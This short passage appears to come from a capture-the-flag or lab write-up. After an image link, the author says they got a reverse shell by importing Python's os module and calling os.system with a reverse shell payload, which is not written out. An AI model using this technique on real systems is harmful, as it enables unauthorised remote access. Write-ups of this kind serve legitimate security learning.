 Great , now we can get a reverse shell in many ways , I just imported os then did os.system(reverse shell payload) :